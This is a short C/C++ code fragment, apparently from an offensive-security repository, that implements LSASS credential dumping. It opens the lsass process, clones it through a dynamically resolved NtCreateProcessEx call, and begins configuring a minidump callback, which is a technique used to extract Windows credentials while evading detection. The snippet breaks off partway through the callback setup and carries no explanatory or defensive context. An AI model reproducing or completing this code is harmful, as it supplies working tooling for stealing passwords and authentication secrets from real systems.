 lsassHandle = OpenProcess(PROCESS_CREATE_PROCESS, 0, lsassPID);
HANDLE hProcess;
fpNtCreateProcessEx _NtCreateProcessEx = (fpNtCreateProcessEx)GetProcAddress(LoadLibrary(L"ntdll.dll"),
"NtCreateProcessEx");
_NtCreateProcessEx(&hProcess,
PROCESS_ALL_ACCESS,
NULL,
lsassHandle,
0,
NULL,
NULL,
NULL,
0);
// Set up minidump callback
MINIDUMP_CALLBACK_INFORMATION callbackInfo;
ZeroMemory(&callbackInfo, sizeof(MINIDUMP_CALLBACK_INFORMATION));
callbackInfo.CallbackRoutine = &minidumpCallback;